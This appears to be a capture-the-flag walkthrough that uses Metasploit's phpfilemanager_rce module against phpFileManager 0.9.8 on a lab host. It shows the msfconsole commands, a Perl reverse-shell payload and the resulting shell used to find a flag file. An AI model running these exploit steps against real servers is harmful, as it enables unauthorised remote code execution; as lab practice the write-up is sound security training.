

**Exploitation with metasploit**.



Entering to phpFileManager folder.



Click enter button on screen.



Now, we can access to phpFileManager version 0.9.8.

We research on internet and found an exploit about phpFileManager version 0.9.8



An exploit has a word (Metasploit) is meaning we can use Metasploit to exploit the target. Now we will lunch Metasploit Framework on kali.

msfconsole.



Then we will type search command for search an exploit on Metasploit Framework.

search phpfilemanager



We found an exploit, now we will use it following command use.

use exploit/multi/http/phpfilemanager_rce



We can use command “show options” check requirement about exploit the target then setup following image.

msf5 exploit(multi/http/phpfilemanager_rce) > set rhosts 192.168.42.129

msf5 exploit(multi/http/phpfilemanager_rce) > set payload cmd/unix/reverse_perl



We setup all requirement. Next step lunch the exploit with command exploit or run.

Now, we got shell from target machine



We check current path on machine and we just know we arrive at phpFileManager directory. We find file in this directory then we found interested file. file name is “flagflagflagflagflag.txt”

